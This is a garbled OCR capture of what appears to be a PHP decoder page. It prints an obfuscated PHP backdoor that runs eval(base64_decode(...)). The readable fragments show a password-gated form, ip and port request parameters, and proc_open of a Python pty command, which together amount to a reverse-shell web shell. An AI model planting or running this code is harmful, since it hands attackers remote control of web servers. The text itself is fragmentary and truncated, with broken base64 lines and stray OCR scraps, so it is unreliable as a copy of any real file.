
xt'
] . 
' application wait '
 . 
$_REQUEST
[
'time'
] . 
Did this file decode correctly?
Yes
Original Code
<?php
eval
(base64_decode(
"c2Vzc2lvbl9zdGFydCgpOwpp
Y2M2M5NWU1OScpIHsKICAgICRfU0VTU0lPTlsnSlVCQVZPSVAn
1ldGhvZD0icG9zdCI+JzsKICAgIGVjaG8gJzxpbnB1dCB0eXBl
IgdmFsdWU9IkpVQkFWT0lQIiAvPiAnOwogICAgZWNobyAnPC9m
JFUVVFU1RbJ2lwJ10pICYmIGlzc2V0KCRfUkVRVUVTVFsncG9y
Byb2Nfb3BlbigicHl0aG9uIC1jICdpbXBvcnQgcHR5OyBwdHku